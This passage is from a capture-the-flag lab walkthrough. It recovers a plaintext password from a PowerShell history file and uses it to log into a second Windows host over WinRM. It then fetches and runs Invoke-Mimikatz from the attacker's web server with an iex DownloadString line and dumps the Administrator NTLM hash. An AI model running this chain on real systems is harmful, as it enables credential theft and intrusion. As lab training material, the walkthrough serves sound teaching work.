

Step 30: Open ConsoleHost\_History.txt. The file is downloaded in /root/ folder.

| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>G</u> o <u>B</u> ookmarks <u>T</u> ool <u>H</u> elp                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|
| $\Box \leftrightarrow \rightarrow \uparrow C  \exists \exists \Box = \exists \Box / \text{root}$                                                                                                    |  |  |  |
| Places  Toot ×                                                                                                    |  |  |  |
| Places                                                                                                    |  |  |  |
| 🐨 root                                                                                                    |  |  |  |
| Desktop                                                                                                    |  |  |  |
| Trash                                                                                                    |  |  |  |
| Computer                                                                                                    |  |  |  |
|                                                                                                    |  |  |  |
| /root/ConsoleHost_history.txt                                                                                                    |  |  |  |
| File Edit Options Search Help                                                                                                    |  |  |  |
|                                                                                                    |  |  |  |
| ConsoleHost_history.txt ×                                                                                                    |  |  |  |
| Get-NetIPConfiguration   ft InterfaceAlias,InterfaceDescription,IPv4Address<br>Get-OnclientServerAddress -AddressFamily IPv4   ft                                                                                                    |  |  |  |
| route print<br>Foreach (\$i in Get-Childitem c:\windows) {\$i.name: \$i.creationtime}                                                                                                    |  |  |  |
| Foreach (\$i in Get-Childitem c:\windows) {\$i.name: \$i.creationtime}                                                                                                    |  |  |  |
| Foreach (\$i in Get-Childitem c:\windows) {\$i.name; \$i.creationtime}<br>Get-NetRoute -AddressFamily IPv4   ft DestinationPrefix,NextHop,RouteMetric,ifIndex<br>netstat -ano                                                                                                    |  |  |  |
| <pre>Foreach (\$i in Get-Childitem c:\windows) {\$i.name; \$i.creationtime} Get-NetRoute -AddressFamily IPv4   ft DestinationPrefix,NextHop,RouteMetric,ifIndex netstat -ano netsh advfirewall firewall dump wmic service get name,displayname,pathname,startmode   findstr /i "Auto"   findstr /i /v "C:\Windows\\"   findstr /i /v """` """</pre>                                                                                                    |  |  |  |
| <pre>Foreach (\$i in Get-Childitem c:\windows) {\$i.name; \$i.creationtime} Get-NetRoute -AddressFamily IPv4   ft DestinationPrefix,NextHop,RouteMetric,ifIndex netstat -ano netsh advfirewall firewall dump wmic service get name,displayname,pathname,startmode   findstr /i "Auto"   findstr /i /v "C:\Windows\\"   findstr /i /v """ """ wmic service where started=true get name, startname schtasks /query /fo LIST /v</pre>                                                                                                    |  |  |  |
| <pre>Foreach (\$i in Get-Childitem c:\windows) {\$i.name; \$i.creationtime} Get-NetRoute -AddressFamily IPv4   ft DestinationPrefix,NextHop,RouteMetric,ifIndex netstat -ano netsh advfirewall firewall dump wmic service get name,displayname,pathname,startmode   findstr /i "Auto"   findstr /i /v "C:\Windows\\"   findstr /i /v """` """ wmic service where started=true get name, startname schtasks /query /fo LIST /v Foreach (\$i in Get-Childitem c:\windows) {\$i.name; \$i.creationtime} netstat -an   find "LISTEN"</pre>                                                       |  |  |  |
| <pre>Foreach (\$i in Get-Childitem c:\windows) {\$i.name; \$i.creationtime} Get-NetRoute -AddressFamily IPv4   ft DestinationPrefix,NextHop,RouteMetric,ifIndex netstat -ano netsh advfirewall firewall dump wmic service get name,displayname,pathname,startmode   findstr /i "Auto"   findstr /i /v "C:\Windows\\"   findstr /i /v """ """ wmic service where started=true get name, startname schtasks /query /fo LIST /v Foreach (\$i in Get-Childitem c:\windows) {\$i.name; \$i.creationtime} netstat -an   find "LISTEN" net user sysadmin kitty_123321 \$username = 'sysadmin'</pre> |  |  |  |

reg querý "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr "DefaultUserName DefaultDomainName DefaultPassword" ipconfig \$a = Get-Content "c:\data.txt"

sa = Get-Content c:(Vata.txt
foreach (\$i in \$a)
\$username = 'remoteadmin'
\$securePassword = ConvertTo-SecureString "wtcjWJzNMu4doa4vHTd" -AsPlainText -force
\$credential = New-Object System.Management.Automation.PsCredential("remoteadmin",\$securePassword)
\$session = New-PSSession -computername winrmserver -credential \$cred Start-Process powershell.exe -Credential \$credential {\$i}
Get-LocalUser | ft Name,Enabled,LastLogon Get-Process

10

- Get-Process explorer | Format-List \* Get-NetIPConfiguration | ft InterfaceAlias,InterfaceDescription,IPv4Address Get-NetIPConfiguration | ft InterfaceAlias,InterfaceDescription,IPv4Address Get-DnsClientServerAddress -AddressFamily IPv4 | ft Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix,NextHop,RouteMetric,ifIndex Get-Content b.txt
- Select-String -path c:\users\\*.txt -pattern password
- Get-Process

We can notice, the **ConsoleHost\_history.txt** file contains all the PS executed commands. We could easily go through it line by line or we can run filters using the **grep** utility. In this case, we will be looking at the file manually.

Step 31: Searching for sensitive information like credentials.

\$username = 'remoteadmin' \$securePassword = ConvertTo-SecureString "wtcjWJzNMu4doa4vHTd" -AsPlainText -force \$credential = New-Object System.Management.Automation.PsCredential("remoteadmin",\$securePassword) \$session = New-PSSession -computername winrmserver -credential \$cred Start-Process powershell.exe -Credential \$credential {\$i}

We have found a remoteadmin user credential. i.e remoteadmin:wtcjWJzNMu4doa4vHTd

Also, this is flag 6 plain text password of remoteadmin user: wtcjWJzNMu4doa4vHTd

Step 32: Scanning the second target machine using Nmap.

Command: nmap --top-ports 7000 10.0.24.244

40

```
root@attackdefense:~# nmap --top-ports 7000 10.0.24.244
Starting Nmap 7.70 ( https://nmap.org ) at 2020-12-02 11:00 IST
Nmap scan report for 10.0.24.244
Host is up (0.0014s latency).
Not shown: 6995 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
5985/tcp open wsman
Nmap done: 1 IP address (1 host up) scanned in 49.16 seconds
root@attackdefense:~#
```

We have discovered the WinRM service while scanning the second host using Nmap. These credentials might be useful to access the second machine.



(**remoteadmin:wtcjWJzNMu4doa4vHTd)** Trying it using Linux Powershell to connect to the WinRM service.

Running PowerShell

Command: pwsh



We have successfully launched the Powershell.

Step 33: Store target server credentials in the creds variable.

**Command:** \$cred = Get-Credential

Also, enter the target server credentials for the connection. **remoteadmin:wtcjWJzNMu4doa4vHTd** 



Connecting to the target server using PSSession.

40

**Command:** Enter-PSSession -ComputerName 10.0.24.244 -Authentication Negotiate -Credential \$cred

PS /root> Enter-PSSession -ComputerName 10.0.24.244 -Authentication Negotiate -Credential \$cred
[10.0.24.244]: PS C:\Users\remoteadmin\Documents> whoami
winrmserver\remoteadmin
[10.0.24.244]: PS C:\Users\remoteadmin\Documents>

Success! We are connected to the second target machine using the WinRM service.

Step 34: Read the flag 7

Command: cat C:\Users\remoteadmin\Desktop\flag7.txt

[10.0.24.244]: PS C:\Users\remoteadmin\Documents> cat C:\Users\remoteadmin\Desktop\flag7.txt
facf74b66d661021bf5fca33f8076cdc
[10.0.24.244]: PS C:\Users\remoteadmin\Documents>

Flag7: facf74b66d661021bf5fca33f8076cdc

Step 35: Read the flag 8

Command: cat C:\Users\administrator\Desktop\flag8.txt

[10.0.24.244]: PS C:\Users\remoteadmin\documents> cat C:\Users\administrator\Desktop\flag8.txt
536e40d5ca070a065e996534e8e3a589
[10.0.24.244]: PS C:\Users\remoteadmin\documents>

Flag8: 536e40d5ca070a065e996534e8e3a589

40

**Step 36:** Open another terminal on the attacker's machine and locate the "Invoke-Mimikatz.ps1" script.

**Command:** locate Mimikatz



root@attackdefense:~# locate Mimikatz /root/Desktop/tools/scripts/Invoke-Mimikatz.ps1 /usr/lib/python3/dist-packages/cme/data/powersploit/Exfiltration/Invoke-Mimikatz.ps1 /usr/lib/python3/dist-packages/cme/data/randomps-scripts/Invoke-RemoteMimikatz.ps1 /usr/share/nishang/Gather/Invoke-Mimikatz.ps1 /usr/share/nishang/Gather/Invoke-MimikatzWDigestDowngrade.ps1 /usr/share/payloadsallthethings/Methodology and Resources/Windows - Mimikatz.md /usr/share/windows-resources/powersploit/Exfiltration/Invoke-Mimikatz.ps1 root@attackdefense:~#

We have found the mimikatz script at the locations. We will be using the following Mimikatz.ps1 script - /root/Desktop/tools/scripts/Invoke-Mimikatz.ps1

**Step 37:** Import the mimikatz through the PSSession and invoke it. Before we go ahead and import we need to start a simple http web server which will serve mimikatz script.

Copy the script on the attacker's root folder and start the http web server.

#### Command:

cp /root/Desktop/tools/scripts/Invoke-Mimikatz.ps1 . python -m SimpleHTTPServer 80

```
root@attackdefense:~# cp /root/Desktop/tools/scripts/Invoke-Mimikatz.ps1 .
root@attackdefense:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
```

Step 38: Import the PowerShell script on the target server.

**Note:** Make sure to check your attacker's machine IP address and replace the below IP address.

#### Command:

iex (New-Object Net.WebClient).DownloadString('http://10.10.1.2/Invoke-Mimikatz.ps1')



We have successfully imported the script.

Step 39: Invoke the mimikatz.

**Command:** Invoke-Mimikatz

| Authentication Id | : | 0 ; 143542 (00000000:000230b6)               |
|-------------------|---|----------------------------------------------|
| Session           | : | Interactive from 1                           |
| User Name         | : | Administrator                                |
| Domain            | : | WINRMSERVER                                  |
| Logon Server      | : | WINRMSERVER                                  |
| Logon Time        | : | 12/2/2020 6:14:32 AM                         |
| SID               | : | S-1-5-21-3688751335-3073641799-161370460-500 |
| msv :             |   |                                              |
| [0000003          | ] | Primary                                      |
| * Usernam         | е | : Administrator                              |
| * Domain          |   | : WINRMSERVER                                |
| * NTLM            |   | 46e8ecbaa0b25e989477e06a9223da05             |
| * SHA1            |   | : elef641798cd9bb0dd86f80ca90a0714acbf0b24   |
| tspkg :           |   |                                              |
| wdigest :         |   |                                              |
| * Usernam         | е | : Administrator                              |
| * Domain          |   | : WINRMSERVER                                |
| * Passwor         | d | : (null)                                     |
| kerberos :        |   |                                              |
| * Usernam         | е | : Administrator                              |
| * Domain          |   | : WINRMSERVER                                |
| * Passwor         | d | : (null)                                     |
| ssp :             |   |                                              |
| credman :         |   |                                              |

We have discovered the Administrator user NTLM hash

Flag9 Administrator NTLM Hash: 46e8ecbaa0b25e989477e06a9223da05

#### References

- Powershell on Linux (<u>https://docs.microsoft.com/en-us/powershell/scripting/install/installing-powershell-core-o</u> <u>n-linux?view=powershell-7</u>)
- 2. Mimikatz (https://github.com/gentilkiwi/mimikatz)

40

- Invoke-Mimikatz.ps1
   (<u>https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Invoke-Mimikat</u> <u>z.ps1</u>)
- 4. FileZilla (<u>https://filezilla-project.org/</u>)
- Rejetto HTTP File Server (HFS) 2.3.x Remote Command Execution (<u>https://www.exploit-db.com/exploits/39161</u>)
- Metasploit Module
   (<u>https://www.rapid7.com/db/modules/exploit/windows/http/rejetto\_hfs\_exec</u>)
- 7. Metasploit (<u>https://www.metasploit.com/</u>)